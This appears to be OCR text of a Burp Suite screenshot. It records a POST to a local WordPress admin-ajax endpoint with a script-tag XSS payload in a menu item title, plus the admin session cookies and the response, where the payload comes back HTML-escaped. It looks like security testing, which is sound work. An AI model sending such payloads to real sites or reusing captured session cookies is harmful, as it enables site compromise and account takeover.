 1 2 3 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: vi,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wp-admin/nav-menus.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 663
11 Origin: http://localhost
12 Connection: keep-alive
13 Cookie: wordpress_86a9106ae65537651a8e456835b316ab=
admin%7C1760146259%7C7yIqYRdX2Hgz97JwdQ848Mn8KFUjt0Cm0CsAQo76z2L%7Cb505cf7cc529bd9bd5aa3d57
24979f1df72374cf311dbed51d157ce4498a5a1b; wp-settings-time-2=1759830183;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
admin%7C1760146259%7C7yIqYRdX2Hgz97JwdQ848Mn8KFUjt0Cm0CsAQo76z2L%7C49dbdf9680fe7596cb962306
e73ce0f844ae1f9e9692df1381901ff242d429a1; wp-settings-time-1=1759975533
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 X-PwnFox-Color: green
18 Priority: u=0
19 Pragma: no-cache
20 Cache-Control: no-cache
21
22 action=add-menu-item&menu=12&menu-settings-column-nonce=1f93ec01b5&
menu-item%5B-5%5D%5Bmenu-item-object-id%5D=176&menu-item%5B-5%5D%5Bmenu-item-db-id%5D=0&
menu-item%5B-5%5D%5Bmenu-item-object%5D=post&menu-item%5B-5%5D%5Bmenu-item-parent-id%5D=0&
menu-item%5B-5%5D%5Bmenu-item-type%5D=post_type&menu-item%5B-5%5D%5Bmenu-item-title%5D=
%3Cscript%3Ealert(document.domain)%3C%2Fscript%3E&menu-item%5B-5%5D%5Bmenu-item-url%5D=
http%3A%2F%2Flocalhost%2F2025%2F10%2F09%2Fscriptalertdocument-domain-script%2F&
menu-item%5B-5%5D%5Bmenu-item-target%5D=&menu-item%5B-5%5D%5Bmenu-item-attr-title%5D=&
menu-item%5B-5%5D%5Bmenu-item-classes%5D=&menu-item%5B-5%5D%5Bmenu-item-xfn%5D=
Response
Pretty Raw Hex Render Hackvertor \n
9 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
10 Referrer-Policy: strict-origin-when-cross-origin
11 X-Frame-Options: SAMEORIGIN
12 Vary: Accept-Encoding
13 Content-Length: 7338
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: text/html; charset=UTF-8
17
18 <li id="menu-item-188" class="menu-item menu-item-depth-0 menu-item-post
menu-item-edit-inactive pending">
19 <div class="menu-item-bar">
20 <div class="menu-item-handle">
21 <label class="item-title" for="menu-item-checkbox-188">
22 <input id="menu-item-checkbox-188" type="checkbox" class="
menu-item-checkbox" data-menu-item-id="188" disabled="disabled" />
23 <span class="menu-item-title">
&lt;script&gt;alert(document.domain)&lt;/script&gt;
</span>
24 <span class="is-submenu" style="display: none;">
sub item
</span>
25 </label>
26 <span class="item-controls">
27 <span class="item-type">
Post
</span>
28 <span class="item-order hide-if-js">
29 <a href="
http://localhost/wp-admin/nav-menus.php?action=move-up-menu-item&
amp;menu-item=188&amp;_wpnonce=a0bcd0e8b5" class="item-move-up"
aria-label="Move up">
&#8593;
</a>
Inspector
Selection 49 (0x31)
Selected text
%3Cscript%3Ealert(document.domain)%3
C%2Fscript%3E
Decoded from: URL encoding
<script>alert(document.domain)</scri
pt>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 14
Request cookies 5
Request headers 19
Response headers 15